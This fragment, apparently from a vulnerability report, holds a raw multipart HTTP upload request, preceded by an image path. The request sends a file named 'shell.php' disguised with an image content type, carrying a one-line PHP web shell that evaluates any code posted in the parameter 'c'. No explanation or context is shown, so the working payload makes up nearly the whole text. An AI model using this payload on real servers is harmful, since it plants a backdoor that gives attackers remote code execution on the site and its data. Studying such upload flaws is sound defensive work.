 ------WebKitFormBoundaryPDoeoPiE199ETHqB
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: image/jpg
<?php @eval($_POST['c']);?>
------WebKitFormBoundaryPDoeoPiE199ETHqB
Content-Disposition: form-data; name="submit"